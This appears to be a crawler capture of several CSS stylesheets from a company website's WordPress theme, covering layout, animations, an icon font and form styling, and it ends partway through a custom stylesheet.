}

#AWSList.accordion .accordion-item .accordion-body {
  padding: 1rem 1rem 4rem;
}

.awsImgList {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.awsImgList li {
  width: calc(25% - 2rem);
  margin: 1rem;
}

.awsImgList li .flip-inner {
  position: relative;
  width: 100%;
  min-height: 305px;
  text-align: center;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.awsImgList li .flip-inner .content-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  height: 100%;
  line-height: initial;
  color: var(--black);
}

.awsImgList li .flip-inner .flip-front {
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  background: var(--white);
}

.awsImgList li .flip-inner .flip-back {
  position: absolute;
  width: 100%;
  height: 100%;
  background: var(--box-blue);
  font-weight: 700;
  padding: 1.25rem;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

.awsImgList li:hover .flip-inner {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
}

#careers .slideBg {
  background: var(--black-alt);
  background-size: cover !important;
  width: 100%;
  height: 100%;
}

#careers .slideBg .heading {
  font-size: 4rem;
  color: var(--white);
}

#careers .slideBg.slideBg-1 {
  background: url(../images/slide1.jpg) no-repeat;
}

#careers .slideBg.slideBg-2 {
  background: url(../images/slide2.jpg) no-repeat;
}

#careers .slideBg.slideBg-3 {
  background: url(../images/slide3.jpg) no-repeat;
}

#careers .slideBg.slideBg-4 {
  background: url(../images/slide4.jpg) no-repeat;
}

#careers .slideBg.slideBg-5 {
  background: url(../images/slide5.jpg) no-repeat;
}

#careers .slideBg.slideBg-6 {
  background: url(../images/slide6.jpg) no-repeat;
}

#careers .slideBg .video-rt-1 {
  position: absolute;
  width: 175px;
  height: 240px;
  background: #e980a6;
  border-radius: 10px;
  text-align: center;
}

#careers .slideBg .video-rt-2 {
  position: absolute;
  width: 390px;
  height: 280px;
  background: #fcbd7a;
  border-radius: 10px;
  right: -3rem;
  bottom: -6rem;
  text-align: center;
}

#careers .slideBg .video-rt-3 {
  position: absolute;
  width: 220px;
  height: 305px;
  background: #fcbd7a;
  border-radius: 10px;
  bottom: -15rem;
  text-align: center;
}

#careers .slideBg .img_nithin {
  position: absolute;
  bottom: -25rem;
}

.results-box {
  color: var(--white);
  margin: 3rem 0 0;
}

.results-box:last-child {
  margin: 0 0 3rem;
}

.results-box div[class^="col"] {
  min-height: 400px;
  max-height: 400px;
  padding: 2rem;
  position: relative;
}

.results-box div[class^="col"] .heading {
  color: var(--white);
  margin: 7rem 0;
  font-weight: 400;
}

.results-box div[class^="col"] .fin-number {
  margin: 8rem 0;
  font-size: 4rem;
  font-weight: 400;
}

.results-box div[class^="col"] .percent {
  font-size: 1.5rem;
  margin-top: 2rem;
}

.results-box div[class^="col"] .btn {
  position: absolute;
  bottom: 3rem;
}

.results-box ul {
  margin: 2.5rem 0;
}

.results-box ul li {
  padding: 0.5rem;
  font-size: 0.9rem;
  font-weight: 400;
}

.results-box ul li + li {
  border-top: 1px solid rgba(var(--white-rgb), 0.5);
}

.results-box ul li a {
  color: rgba(var(--white-rgb), 1);
  text-decoration: none;
}

.results-box ul li a:hover {
  color: rgba(var(--white-rgb), 0.5);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.results-box ul li a span {
  float: right;
}

.results-box .bg-purple {
  background: #3d4886;
}

.results-box .bg-violet {
  background: #6125e8;
}

.results-box .bg-green {
  background: #2f9a60;
}

.results-box .bg-orange {
  background: #f97c46;
}

.results-box .bg-blue-alt {
  background: #136dff;
}

.results-box .bg-grey {
  background: #9d9d9d;
}

.investor-links-row {
  padding: 1.5rem 0;
  border-bottom: 1px solid rgba(var(--black-rgb), 0.05);
}

.investor-links-row div[class^="col"] {
  padding: 2rem;
}

.investor-links-row div[class^="col"]:first-child {
  font-size: 1.5rem;
  font-weight: 600;
  line-height: 2rem;
}

.investor-links-row div[class^="col"] a {
  color: var(--font);
  display: block;
  text-decoration: none;
}

.investor-links-row div[class^="col"] a:hover {
  color: var(--blue);
}

.investor-links-row:first-child {
  margin-top: 3rem;
}

.investor-links-row:last-child {
  margin-bottom: 10rem;
  border-bottom: 0px;
}

.closeBtn {
  background: none;
  min-width: initial;
  width: 30px;
  border: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  color: transparent;
  cursor: pointer;
  outline: none;
  right: 15px;
  top: 15px;
  padding: 0;
  overflow: hidden;
  position: absolute;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.closeBtn::before {
  background: var(--font);
  content: "";
  display: block;
  height: 1px;
  left: 0;
  position: absolute;
  -webkit-transform-origin: center left;
          transform-origin: center left;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 30px;
  z-index: -1;
  top: 12px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.closeBtn::after {
  background: var(--font);
  content: "";
  display: block;
  height: 1px;
  left: 0;
  position: absolute;
  -webkit-transform-origin: center left;
          transform-origin: center left;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 30px;
  z-index: -1;
  bottom: 0;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.closeBtn:hover {
  width: 40px;
  font-size: 10px;
  padding-top: 12px;
  color: var(--white);
}

.closeBtn:hover::before {
  height: 20px;
  width: 50px;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
}

.closeBtn:hover::after {
  height: 20px;
  width: 50px;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
}

#load-more-listing {
  border-top: 1px solid rgba(var(--black-rgb), 0.05);
  margin-top: -1.75rem;
  position: relative;
}

#load-more-listing .pagination-links-load-more {
  text-align: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 0.5rem 1rem;
  border-radius: 50px;
  font-size: 12px;
  display: block;
  margin: -1.5rem auto 0;
  border: 1px solid rgba(var(--black-rgb), 0.05);
  background: var(--white);
}

.mouseIcon {
  opacity: 0;
  position: absolute;
  bottom: 6rem;
  left: 3rem;
  width: 30px;
  height: 45px;
  margin-left: -15px;
  border: 2px solid var(--font);
  border-radius: 50px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 9;
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}

.mouseIcon:before {
  position: absolute;
  top: 10px;
  left: 50%;
  content: "";
  width: 6px;
  height: 6px;
  margin-left: -3px;
  background: var(--font);
  border-radius: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.mouseIcon:after {
  content: "Scroll";
  position: absolute;
  bottom: -20px;
  margin-left: -20px;
  left: 50%;
  width: 18px;
  height: 18px;
  color: var(--font);
}

.mouseIcon:hover {
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
}

footer {
  display: block;
  color: var(--font);
}

footer a {
  color: var(--font);
  text-decoration: none;
}

footer a:hover {
  color: #0032a3;
}

footer .pre-footer {
  padding: 0 0 2rem;
}

footer .pre-footer .blackBlock {
  background: var(--black);
  position: relative;
  margin-top: -15rem;
  margin-bottom: 2rem;
  padding: 2rem 4rem 4rem;
}

footer .pre-footer .blackBlock .heading {
  color: var(--white);
  font-size: 3rem;
  margin: 1rem 0;
  padding: 1rem 0;
  line-height: 3.5rem;
  font-family: "font-semibold";
}

footer.webnair-footer {
  margin-top: 0;
  background: none;
}

@-webkit-keyframes navAnimate {
  0% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
}

@keyframes navAnimate {
  0% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
}

.table-investors table {
  width: 100%;
}

.table-investors table > :not(caption) > * > * {
  padding: 1rem;
}

.table-investors table > :not(caption) > * > * a.pdf-link {
  background: url("https://d2kp84n3n4dch6.cloudfront.net/wp-content/uploads/2021/07/25165733/pdf-iconH.svg") no-repeat center center;
  width: 20px;
  height: 20px;
  background-size: 100% 100%;
  display: inline-block;
}

.table-investors table > :not(caption) > * > * a.pdf-link:hover {
  text-decoration: none;
  background: url("https://d2kp84n3n4dch6.cloudfront.net/wp-content/uploads/2021/07/25165733/pdf-icon.svg") no-repeat center center;
  background-size: 100% 100%;
}

#footerBloglist .blogCard a {
  color: var(--white);
}

#footerBloglist .blogCard a .img-fluid {
  margin: 1rem 0px;
  border-radius: 4px;
}

#footerBloglist .blogCard a:hover {
  text-decoration: none;
  color: var(--lite-orange);
}

#footerBloglist .blogCard:hover {
  -webkit-transform: scale(0.98);
          transform: scale(0.98);
  -webkit-transition: all 0.15s ease;
  transition: all 0.15s ease;
}

.choose_category {
  display: none;
}

.privacy_chkbox {
  position: relative;
  margin-bottom: 1.5rem;
}

.privacy_lbl {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
}

.privacy_txt {
  margin-top: 0.5rem;
  font-size: 10px;
  line-height: 14px;
  text-align: justify;
}

@media (max-width: 997px) {
  .accordion-body .table-responsive {
    margin-left: -.5rem;
  }
  .table-investors table > :not(caption) > * > * {
    padding: 1rem .5rem;
  }
  #blog-slider ul {
    width: 100% !important;
    margin-left: 0px !important;
  }
  #blog-slider ul .blog-caption {
    width: 100% !important;
  }
  .blogList .blogCard {
    width: 100%;
    margin: 0;
  }
  .results-box > div[class^="col"] {
    width: 100%;
    -webkit-box-flex: initial;
        -ms-flex: initial;
            flex: initial;
  }
  .results-box div[class^="col"] .fin-number {
    line-height: 3rem;
  }
  .investor-links-row div[class^="col"] {
    padding: 0.25rem;
  }
  .team-card .img-fluid {
    margin: 0;
  }
  .v-affix.v-mover {
    display: block;
    position: relative;
    top: 0;
  }
  #menuBtn {
    opacity: 1 !important;
    margin-top: 15px;
  }
  .logo {
    display: inline-block;
    margin: 1rem 2rem;
  }
  #mainMenu.is-fixed .logo {
    margin: 1rem;
  }
  #mainMenu .navbar-collapse.collapse.show {
    height: 100vh;
    overflow-y: auto;
    display: block;
    width: 100%;
    -webkit-box-shadow: inset 0 0 15px -5px rgba(var(--black-rgb), 0.2);
            box-shadow: inset 0 0 15px -5px rgba(var(--black-rgb), 0.2);
  }
  #mainMenu .container-md {
    margin: 0;
    padding: 0;
  }
  #mainMenu .navbar-nav {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    margin-top: 1rem;
  }
  #mainMenu .navbar-nav .nav-item {
    font-size: 1.25rem;
    padding: 1rem !important;
    border-top: 1px solid rgba(var(--black-rgb), 0.05);
  }
  #mainMenu .navbar-nav .nav-item .nav-link:hover, #mainMenu .navbar-nav .nav-item .nav-link:focus {
    outline: none;
  }
  #mainMenu .navbar-nav .nav-item::before {
    display: none;
  }
  #mainMenu .navbar-nav .nav-item.dropdown {
    opacity: 1;
    position: relative !important;
  }
  #mainMenu .navbar-nav .dropdown-menu {
    opacity: 0;
  }
  #mainMenu .navbar-nav .dropdown-menu.show {
    opacity: 1;
    position: static;
    margin: 3rem 0 1rem;
    background: rgba(var(--black-rgb), 0.05);
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  #mainMenu .navbar-nav .dropdown-menu.mega-dropdown-menu .col {
    display: block;
    border: 0px;
    -webkit-box-flex: 0;
        -ms-flex: none;
            flex: none;
  }
  #mainMenu .navbar-nav .dropdown-menu.mega-dropdown-menu img {
    margin: 0;
  }
  #mainMenu .navbar-nav .dropdown-menu.mega-dropdown-menu ul {
    padding: 0;
  }
  #mainMenu .dropdown:hover .dropdown-menu {
    display: none;
    padding-bottom: 5rem;
  }
  #mainMenu .dropdown .dropdown-menu.show {
    display: block;
  }
  .container-md {
    padding: 0 2rem;
  }
  .heroBanner .logo {
    margin-top: 3em;
  }
  .heroBanner .caption {
    width: 85%;
    top: 35%;
  }
  .heroBanner .caption h1 {
    font-size: 2.5rem;
    line-height: 3rem;
  }
  .heroBanner.hero-in {
    min-height: 100vh;
    height: 100vh;
  }
  .btn,
  button {
    margin-top: 0.5rem;
  }
  .btn + .btn,
  .btn + button,
  button + .btn,
  button + button {
    margin-left: 0rem;
  }
  .H-scroll .H-scroll-container {
    margin-top: 0rem;
  }
  .H-scroll .fp-slide {
    height: 200px !important;
    width: 320px !important;
  }
  .H-scroll.lg-slide .fp-slide {
    width: 375px !important;
  }
  .H-scroll .H-scroll-container .H-Card {
    background: none;
  }
  .H-scroll .H-scroll-container .H-Card img {
    margin: 0 !important;
  }
  .H-scroll .H-scroll-container .H-Card .info {
    position: initial;
    color: var(--white);
    margin-bottom: 1rem;
  }
  .mobileSlideshow {
    position: relative;
    display: block;
    width: 300;
    height: 300px;
    margin: 50px auto;
    padding: 0;
    overflow: hidden;
  }
  .mobileSlideshow img {
    position: absolute;
    left: 0;
    right: 0;
    opacity: 0;
    margin: 0 auto;
    width: 100%;
    max-width: 100%;
    height: auto;
    top: 0;
    -webkit-animation-name: ImgSlide;
            animation-name: ImgSlide;
    -webkit-animation-duration: 150s;
            animation-duration: 150s;
    -webkit-animation-iteration-count: infinite;
            animation-iteration-count: infinite;
  }
  @-webkit-keyframes ImgSlide {
    0% {
      opacity: 0;
    }
    3.33333% {
      opacity: 1;
    }
    3.33333% {
      opacity: 1;
    }
    6.66667% {
      opacity: 0;
    }
    100% {
      opacity: 0;
    }
  }
  @keyframes ImgSlide {
    0% {
      opacity: 0;
    }
    3.33333% {
      opacity: 1;
    }
    3.33333% {
      opacity: 1;
    }
    6.66667% {
      opacity: 0;
    }
    100% {
      opacity: 0;
    }
  }
  .mobileSlideshow img:nth-child(1) {
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
  }
  .mobileSlideshow img:nth-child(2) {
    -webkit-animation-delay: 5s;
    animation-delay: 5s;
  }
  .mobileSlideshow img:nth-child(3) {
    -webkit-animation-delay: 10s;
    animation-delay: 10s;
  }
  .mobileSlideshow img:nth-child(4) {
    -webkit-animation-delay: 15s;
    animation-delay: 15s;
  }
  .mobileSlideshow img:nth-child(5) {
    -webkit-animation-delay: 20s;
    animation-delay: 20s;
  }
  .mobileSlideshow img:nth-child(6) {
    -webkit-animation-delay: 25s;
    animation-delay: 25s;
  }
  .mobileSlideshow img:nth-child(7) {
    -webkit-animation-delay: 30s;
    animation-delay: 30s;
  }
  .mobileSlideshow img:nth-child(8) {
    -webkit-animation-delay: 35s;
    animation-delay: 35s;
  }
  .mobileSlideshow img:nth-child(9) {
    -webkit-animation-delay: 40s;
    animation-delay: 40s;
  }
  .mobileSlideshow img:nth-child(10) {
    -webkit-animation-delay: 45s;
    animation-delay: 45s;
  }
  .mobileSlideshow img:nth-child(11) {
    -webkit-animation-delay: 50s;
    animation-delay: 50s;
  }
  .mobileSlideshow img:nth-child(12) {
    -webkit-animation-delay: 55s;
    animation-delay: 55s;
  }
  .mobileSlideshow img:nth-child(13) {
    -webkit-animation-delay: 60s;
    animation-delay: 60s;
  }
  .mobileSlideshow img:nth-child(14) {
    -webkit-animation-delay: 65s;
    animation-delay: 65s;
  }
  .mobileSlideshow img:nth-child(15) {
    -webkit-animation-delay: 70s;
    animation-delay: 70s;
  }
  .mobileSlideshow img:nth-child(16) {
    -webkit-animation-delay: 75s;
    animation-delay: 75s;
  }
  .mobileSlideshow img:nth-child(17) {
    -webkit-animation-delay: 80s;
    animation-delay: 80s;
  }
  .mobileSlideshow img:nth-child(18) {
    -webkit-animation-delay: 85s;
    animation-delay: 85s;
  }
  .mobileSlideshow img:nth-child(19) {
    -webkit-animation-delay: 90s;
    animation-delay: 90s;
  }
  .mobileSlideshow img:nth-child(20) {
    -webkit-animation-delay: 95s;
    animation-delay: 95s;
  }
  .mobileSlideshow img:nth-child(21) {
    -webkit-animation-delay: 100s;
    animation-delay: 100s;
  }
  .mobileSlideshow img:nth-child(22) {
    -webkit-animation-delay: 105s;
    animation-delay: 105s;
  }
  .mobileSlideshow img:nth-child(23) {
    -webkit-animation-delay: 110s;
    animation-delay: 110s;
  }
  .mobileSlideshow img:nth-child(24) {
    -webkit-animation-delay: 115s;
    animation-delay: 115s;
  }
  .mobileSlideshow img:nth-child(25) {
    -webkit-animation-delay: 120s;
    animation-delay: 120s;
  }
  .mobileSlideshow img:nth-child(26) {
    -webkit-animation-delay: 125s;
    animation-delay: 125s;
  }
  .mobileSlideshow img:nth-child(27) {
    -webkit-animation-delay: 130s;
    animation-delay: 130s;
  }
  .mobileSlideshow img:nth-child(28) {
    -webkit-animation-delay: 135s;
    animation-delay: 135s;
  }
  .mobileSlideshow img:nth-child(29) {
    -webkit-animation-delay: 140s;
    animation-delay: 140s;
  }
  .mobileSlideshow img:nth-child(30) {
    -webkit-animation-delay: 145s;
    animation-delay: 145s;
  }
  img.img-fluid {
    margin: 1.5rem 0;
  }
  .AccordionBox {
    overflow: initial;
    min-height: initial;
    max-height: initial;
    display: block;
    margin: 0 auto;
  }
  .AccordionBox .box-item {
    display: block;
    margin: 0;
    margin-bottom: 1.5rem;
  }
  .AccordionBox .box-item .title {
    -webkit-transform: initial !important;
            transform: initial !important;
    top: 0 !important;
    left: 0 !important;
    right: 0 !important;
    text-align: center;
    margin: 15px 5px;
  }
  .AccordionBox .box-item div {
    display: block;
    width: 100% !important;
  }
  .AccordionBox .box-item p {
    margin-bottom: 2rem;
  }
  .AccordionBox .box-item.active .f-block em {
    display: none;
  }
  .timeline {
    padding: 3rem !important;
  }
  .timeline li {
    width: 100% !important;
    margin: auto !important;
  }
  #fp-nav.fp-right {
    display: none;
  }
  .servicesBlock {
    margin: 1.5rem 0 0;
  }
  .servicesBlock img {
    margin: 0;
    height: 100%;
  }
  .scroll-wrapper.vertical .card {
    height: initial;
    padding-bottom: 3rem;
  }
  .scroll-wrapper.vertical .card .h-100 {
    height: initial;
  }
  .scroll-wrapper.vertical .card.bg {
    background: transparent;
    margin-bottom: 1.5rem;
    height: initial;
    position: relative;
    overflow: initial;
  }
  .scroll-wrapper.vertical .card.bg img {
    margin: 0;
  }
  .scroll-wrapper.vertical .card.bg .textBlock {
    position: static;
    color: var(--black);
  }
  .scroll-wrapper.vertical .card.bg .textBlock .heading {
    color: var(--black);
  }
  .scroll-wrapper.vertical .card.bg:after {
    background: transparent;
  }
  .bg-brown .textBlock,
  .bg-brown .heading {
    color: var(--white) !important;
  }
  .awsImgList li {
    width: 100%;
    margin: 1rem 0px;
  }
  .awsImgList li .flip-inner {
    min-height: 400px;
  }
  .blogBlock {
    margin-bottom: 1.5rem;
  }
  .blogBlock .textBlock .date {
    bottom: 2rem;
  }
  .blogBlock .textBlock .author {
    left: 0;
  }
  .blogBlock .img-fluid {
    margin: 0;
  }
  .processcard {
    padding: 3rem;
  }
  footer {
    background: var(--white) !important;
    z-index: 9999;
  }
  footer .container {
    padding: 3rem;
  }
  footer div[class^="col-md-"] {
    margin-bottom: 1.5rem;
  }
  .choose_category {
    display: block;
  }
  .options,
  .mouseIcon {
    display: none !important;
  }
  .section.mobility-blocks .boxes,
  .section.White-boxes .boxes {
    padding: 1rem !important;
    margin-top: 1.5rem;
    min-height: initial !important;
  }
  .webnair-input-box {
    margin-top: 3rem;
  }
  .fp-controlArrow.fp-prev {
    border-width: 20px 20px 20px 0px !important;
    border-color: transparent var(--olive) transparent transparent !important;
  }
  .fp-controlArrow.fp-prev:hover {
    border-color: transparent var(--orange) transparent transparent !important;
  }
  .fp-controlArrow.fp-next {
    border-width: 20px  0px 20px 20px !important;
    border-color: transparent transparent transparent var(--olive) !important;
  }
  .fp-controlArrow.fp-next:hover {
    border-color: transparent transparent transparent var(--orange) !important;
  }
  .fp-slidesNav {
    text-align: center;
  }
}

.webinar-video-modal {
  z-index: 9999;
}

.webinar-video-modal .modal-body video {
  width: 100%;
  height: 100%;
}

.case-study-results {
  background: linear-gradient(179deg, #b26cff 0%, #4962ff 100%) 0% 0% no-repeat padding-box;
  background-color: #4962ff;
  width: 100%;
  height: 100%;
  color: var(--white);
}

.case-study-results .heading {
  color: var(--white);
}

.case-study-results .res-block {
  position: relative;
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.case-study-results .res-block:after {
  position: absolute;
  content: " ";
  border-bottom: 1px solid var(--white);
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 1rem 0 4.5rem;
}

.accordion {
  margin-top: 3rem;
}

.accordion .accordion-item .accordion-header {
  margin: 0;
}

.accordion .accordion-item .accordion-header .accordion-button {
  position: relative;
  background: rgba(var(--black-rgb), 0.02);
  color: var(--font);
  text-decoration: none;
  -webkit-appearance: none !important;
}

.accordion .accordion-item .accordion-header .accordion-button:after {
  background: none;
  border: solid var(--font);
  border-width: 0 1px 1px 0;
  display: inline-block;
  padding: 1px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  width: 0.5rem;
  height: 0.5rem;
  margin-top: -5px;
}

.accordion .accordion-item .accordion-header .accordion-button:not(.collapsed) {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  background: var(--blue);
  color: var(--white);
  -webkit-appearance: none !important;
}

.accordion .accordion-item .accordion-header .accordion-button:not(.collapsed):after {
  border-color: var(--white);
  -webkit-transform: rotate(225deg);
          transform: rotate(225deg);
  margin-top: 5px;
}

.accordion .accordion-item .accordion-header .accordion-button:focus, .accordion .accordion-item .accordion-header .accordion-button:active {
  border: 0px !important;
  outline: none !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.accordion .accordion-item .accordion-header.nodrop {
  font-family: font-light;
  font-weight: 400 !important;
}

.accordion .accordion-item .accordion-header.nodrop .accordion-button::after {
  display: none;
}

.accordion .accordion-item .accordion-header.nodrop .accordion-button:hover {
  color: var(--blue);
}

.accordion .accordion-item .accordion-header.nodrop .accordion-button:not(.collapsed) {
  background: rgba(var(--black-rgb), 0.02);
  color: var(--font) !important;
}

.accordion .accordion-item .accordion-body {
  padding: 1rem;
}

.accordion#investorNav ul.menuItems {
  font-size: 12px;
  line-height: 14px;
}

.accordion#investorNav ul.menuItems li {
  display: block;
  position: relative;
}

.accordion#investorNav ul.menuItems li a {
  position: relative;
  display: block;
  color: var(--font);
  font-weight: 500;
  padding: 1rem 1.5rem;
}

.accordion#investorNav ul.menuItems li a:before {
  content: "";
  position: absolute;
  border-right: 2px solid var(--font);
  border-bottom: 2px solid var(--font);
  width: 6px;
  height: 6px;
  margin-top: 1.5rem;
  top: 0;
  left: 0px;
  -webkit-transform: translateY(-50%) rotate(-45deg);
          transform: translateY(-50%) rotate(-45deg);
}

.accordion#investorNav ul.menuItems li a:hover {
  color: var(--blue);
}

.accordion#investorNav ul.menuItems li a:hover::before {
  border-color: var(--blue);
}

@media (min-width: 998px) {
  #mainMenu .dropdown:hover .dropdown-menu {
    display: block;
  }
  .video-section.section.active .customWrap div.row > div {
    -webkit-animation: none !important;
            animation: none !important;
  }
  .section.active .customWrap div.row > div:nth-child(odd),
  .section.active .customWrap div.blogList > div.blogCard:nth-child(odd) {
    -webkit-animation: fadeInDown 1.5s ease-in-out;
            animation: fadeInDown 1.5s ease-in-out;
  }
  .section.active .customWrap .accordion div.row > div:nth-child(odd) {
    -webkit-animation: fadeInDown .5s ease-in-out !important;
            animation: fadeInDown .5s ease-in-out !important;
  }
  .section.active .customWrap div.row > div:nth-child(even),
  .section.active .customWrap div.blogList > div.blogCard:nth-child(even) {
    -webkit-animation: fadeInUp 1.5s ease-in-out;
            animation: fadeInUp 1.5s ease-in-out;
  }
  .section.active .customWrap .mobileSlideshow img:nth-child(odd) {
    -webkit-animation: fadeInUp 1.5s ease-in-out;
            animation: fadeInUp 1.5s ease-in-out;
  }
  .section.active .customWrap .mobileSlideshow img:nth-child(even) {
    -webkit-animation: fadeInDown 1.5s ease-in-out;
            animation: fadeInDown 1.5s ease-in-out;
  }
  .section.active.H-scroll .slide {
    -webkit-animation: slideInLeft 1.5s ease-in-out;
            animation: slideInLeft 1.5s ease-in-out;
  }
  footer.section.active .customWrap div.row > div:nth-child(odd) {
    -webkit-animation: none !important;
            animation: none !important;
  }
  footer.section.active .customWrap div.row > div:nth-child(even) {
    -webkit-animation: none !important;
            animation: none !important;
  }
  footer.section.active .customWrap {
    -webkit-animation: fadeInUp 1.5s ease-in-out;
            animation: fadeInUp 1.5s ease-in-out;
  }
  .fp-controlArrow,
  .fp-slidesNav {
    display: none !important;
    opacity: 0 !important;
  }
}

@media (min-width: 1920px) {
  body,
  html {
    font-size: 18px;
    line-height: 32px;
  }
  section {
    height: 100vh;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  section.webnair-in + section {
    min-height: initial;
    height: initial;
  }
  .customWrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0 auto;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .section.H-scroll .customWrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    height: 100vh;
    padding-top: 5rem;
  }
  .scroll-wrapper.vertical .card {
    padding: 2rem;
    height: 340px;
  }
  .heroBanner .caption h1 {
    font-family: font-bold;
    width: 65%;
  }
  .heroBanner .logo {
    margin-top: 5rem;
  }
  .btn,
  button {
    font-family: font-semibold;
  }
  .logo img {
    width: 235px;
    height: auto;
  }
  .heading {
    font-family: font-bold;
  }
  footer {
    margin-top: 8rem;
    background-size: 60% 40%;
  }
  .pre-footer {
    width: 100%;
  }
}

@media (min-width: 1600px) {
  .container-md {
    max-width: 1570px;
  }
}

.normalize-section.fp-section,
.normalize-section .fp-tableCell {
  min-height: initial !important;
  height: auto !important;
  padding: 5rem 0 2rem;
  margin-bottom: 3rem;
}

.bg-brown.H-scroll .fp-slides .fp-slidesContainer {
  -webkit-transition: all 300ms ease !important;
  transition: all 300ms ease !important;
}

.bg-brown.H-scroll .fp-slides .fp-slidesContainer a.blog-link {
  color: var(--white);
}

.bg-brown.H-scroll .fp-slides .fp-slidesContainer a.blog-link:hover {
  color: var(--lite-orange);
  text-decoration: none;
}

.news-section .card {
  border-radius: 0;
  margin: 1.5rem 0;
}

.news-section .card .card-header {
  position: relative;
  background: rgba(var(--black-rgb), 0.02);
  text-decoration: none;
  border: none;
  font-weight: normal !important;
  -webkit-appearance: none !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.125) !important;
}

.news-section .card .card-header h4 {
  margin: 0;
  padding: 0.5rem 0;
  color: var(--font);
  font-size: 1.25rem;
}

.news-section .card:first-child {
  margin-top: 3rem;
}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.ctepl.com/wp-content/themes/ctepl/assets/css/icons.css?ver=1709660452
body_size: 475
content:
@font-face {
  font-family: "icomoon";
  src: url("https://www.ctepl.com/wp-content/themes/ctepl/assets/css/fonts/icons/icomoon.eot?ldsb0m");
  src: url("https://www.ctepl.com/wp-content/themes/ctepl/assets/css/fonts/icons/icomoon.eot?ldsb0m#iefix") format("embedded-opentype"),
    url("https://www.ctepl.com/wp-content/themes/ctepl/assets/css/fonts/icons/icomoon.ttf?ldsb0m") format("truetype"),
    url("https://www.ctepl.com/wp-content/themes/ctepl/assets/css/fonts/icons/icomoon.woff?ldsb0m") format("woff"),
    url("https://www.ctepl.com/wp-content/themes/ctepl/assets/css/fonts/icons/icomoon.svg?ldsb0m#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  color: inherit;
  display: inline-block;
  vertical-align: middle;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-prev:before {
  content: "\e900";
}
.icon-rt-arw:before {
  content: "\e901";
}
.icon-next:before {
  content: "\e903";
}
.icon-circle-check:before {
  content: "\e902"; 
}



 

--- FILE ---
content_type: text/css
request_url: https://www.ctepl.com/wp-content/themes/ctepl/assets/css/custom.css?ver=1741168530
body_size: 6439
content:
.wpcf7-form-control.wpcf7-mathcaptcha{
    background: transparent;
    border: 1px solid #000;
    border-bottom: 1px solid #000;
    color: #000;
}
.page-template-default .hide{
    display:none !important;
}
.f-16 {
    font-size:18px;
}

.boxesnew1 .boxes {
  padding: 2rem;
  margin-top: 1.5rem;
  min-height: 290px !important;
}

.ext-contact {
    min-height:30vh !important;
}
.ext-contact a {
    color:white !important;
}

.check-list li{font-size: 1.5rem;}
body.webinar-template-default, body.single.single-webinar,  body.page-template-case-study-page-template{overflow-x: hidden;}
.section.case-study.index-banners.Atlassian-home .slide{
